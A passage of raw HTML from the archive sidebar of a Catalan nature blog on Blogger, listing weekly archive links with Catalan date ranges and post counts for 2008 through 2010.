<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_06_archive.html'>
6 de juny - 13 de juny
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_30_archive.html'>
30 de maig - 6 de juny
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_23_archive.html'>
23 de maig - 30 de maig
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_16_archive.html'>
16 de maig - 23 de maig
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_09_archive.html'>
9 de maig - 16 de maig
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_02_archive.html'>
2 de maig - 9 de maig
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_25_archive.html'>
25 d&#8217;abril - 2 de maig
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_18_archive.html'>
18 d&#8217;abril - 25 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_11_archive.html'>
11 d&#8217;abril - 18 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_04_archive.html'>
4 d&#8217;abril - 11 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_28_archive.html'>
28 de març - 4 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_21_archive.html'>
21 de març - 28 de març
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_14_archive.html'>
14 de març - 21 de març
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_07_archive.html'>
7 de març - 14 de març
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_28_archive.html'>
28 de febrer - 7 de març
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_21_archive.html'>
21 de febrer - 28 de febrer
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_14_archive.html'>
14 de febrer - 21 de febrer
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_07_archive.html'>
7 de febrer - 14 de febrer
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_31_archive.html'>
31 de gener - 7 de febrer
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_24_archive.html'>
24 de gener - 31 de gener
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_17_archive.html'>
17 de gener - 24 de gener
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_10_archive.html'>
10 de gener - 17 de gener
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_03_archive.html'>
3 de gener - 10 de gener
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_27_archive.html'>
27 de desembre - 3 de gener
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_20_archive.html'>
20 de desembre - 27 de desembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_13_archive.html'>
13 de desembre - 20 de desembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_06_archive.html'>
6 de desembre - 13 de desembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_29_archive.html'>
29 de novembre - 6 de desembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_22_archive.html'>
22 de novembre - 29 de novembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_15_archive.html'>
15 de novembre - 22 de novembre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_08_archive.html'>
8 de novembre - 15 de novembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_01_archive.html'>
1 de novembre - 8 de novembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_25_archive.html'>
25 d&#8217;octubre - 1 de novembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_18_archive.html'>
18 d&#8217;octubre - 25 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_11_archive.html'>
11 d&#8217;octubre - 18 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_04_archive.html'>
4 d&#8217;octubre - 11 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_27_archive.html'>
27 de setembre - 4 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_20_archive.html'>
20 de setembre - 27 de setembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_13_archive.html'>
13 de setembre - 20 de setembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_06_archive.html'>
6 de setembre - 13 de setembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_30_archive.html'>
30 d&#8217;agost - 6 de setembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_23_archive.html'>
23 d&#8217;agost - 30 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_16_archive.html'>
16 d&#8217;agost - 23 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_09_archive.html'>
9 d&#8217;agost - 16 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_02_archive.html'>
2 d&#8217;agost - 9 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_26_archive.html'>
26 de juliol - 2 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_19_archive.html'>
19 de juliol - 26 de juliol
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_12_archive.html'>
12 de juliol - 19 de juliol
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_05_archive.html'>
5 de juliol - 12 de juliol
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_28_archive.html'>
28 de juny - 5 de juliol
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_21_archive.html'>
21 de juny - 28 de juny
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_14_archive.html'>
14 de juny - 21 de juny
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_07_archive.html'>
7 de juny - 14 de juny
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_31_archive.html'>
31 de maig - 7 de juny
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_24_archive.html'>
24 de maig - 31 de maig
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_17_archive.html'>
17 de maig - 24 de maig
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_10_archive.html'>
10 de maig - 17 de maig
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_03_archive.html'>
3 de maig - 10 de maig
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_26_archive.html'>
26 d&#8217;abril - 3 de maig
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_19_archive.html'>
19 d&#8217;abril - 26 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_12_archive.html'>
12 d&#8217;abril - 19 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_05_archive.html'>
5 d&#8217;abril - 12 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_29_archive.html'>
29 de març - 5 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_22_archive.html'>
22 de març - 29 de març
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_15_archive.html'>
15 de març - 22 de març
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_08_archive.html'>
8 de març - 15 de març
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_01_archive.html'>
1 de març - 8 de març
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_22_archive.html'>
22 de febrer - 1 de març
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_15_archive.html'>
15 de febrer - 22 de febrer
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_08_archive.html'>
8 de febrer - 15 de febrer
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_01_archive.html'>
1 de febrer - 8 de febrer
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_25_archive.html'>
25 de gener - 1 de febrer
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_18_archive.html'>
18 de gener - 25 de gener
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_11_archive.html'>
11 de gener - 18 de gener
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_04_archive.html'>
4 de gener - 11 de gener
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(1299)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_28_archive.html'>
28 de desembre - 4 de gener
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_21_archive.html'>
21 de desembre - 28 de desembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_14_archive.html'>
14 de desembre - 21 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_07_archive.html'>
7 de desembre - 14 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_30_archive.html'>
30 de novembre - 7 de desembre
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_23_archive.html'>
23 de novembre - 30 de novembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_16_archive.html'>
16 de novembre - 23 de novembre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_09_archive.html'>
9 de novembre - 16 de novembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_02_archive.html'>
2 de novembre - 9 de novembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

